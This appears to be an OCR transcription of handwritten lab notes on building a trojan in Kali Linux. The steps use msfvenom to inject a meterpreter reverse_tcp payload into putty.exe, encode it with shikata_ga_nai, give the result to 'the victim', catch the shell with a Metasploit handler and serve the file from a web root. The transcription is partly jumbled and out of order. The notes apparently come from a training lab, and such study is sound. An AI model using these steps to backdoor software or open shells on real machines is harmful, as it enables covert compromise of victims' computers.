 classmate
Date
Page
Trojan. (LAB in Kali)
- Put the putty.exe file in debian.
- calculate It's hash MD5 by online converter
Kali :- 80.132
Win :- 80.131 (win7) Connecting as reverse she
• mkdir iacsd
• cd iacsd
• msfvenom -a x86 --platform windows -x
we are targeting putty.exe -k -p windows/
x86 architectu
meterpreter/reverse_tcp lhost=192.168.80.13
lport=4444 -e x86/shikata_ganai -i 3 -b
↑ new putty file will generate. and
this new file you have to give to
the victim
continue
command
"\x00" -f exe -o PuttyX.exe
• msf console
• use exploit/multi/handler
• set PAYLOAD windows/meterpreter/
reverse_tcp
• Set LHOST 192.168.80.132
Local host
Kali Ip.
• Set LPORT 4444
• exploit. (after copy then) exploit
open new putty of kali
• cp puttyx.exe /var/www/html/